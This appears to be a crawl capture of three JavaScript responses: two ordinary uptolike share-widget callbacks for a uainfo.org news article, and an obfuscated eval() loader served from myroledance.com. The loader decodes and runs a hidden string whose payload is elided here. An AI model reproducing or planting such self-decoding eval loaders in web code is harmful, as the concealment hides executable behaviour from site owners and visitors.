

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"bOgCAHTjx",35,7,23))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768665132085288
body_size: 397
content:
cb__utl_cb_share_1768665132085288('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2NDkxMjA1NS1nb2xvdmEtbmJ1LXNoZXZjaGVua28tcG9kYWUtdS12aWRzdGF2a3UuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768665133032228
body_size: 421
content:
callback__utl_cb_share_1768665133032228([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1664912055-golova-nbu-shevchenko-podae-u-vidstavku.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1664912055-golova-nbu-shevchenko-podae-u-vidstavku.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])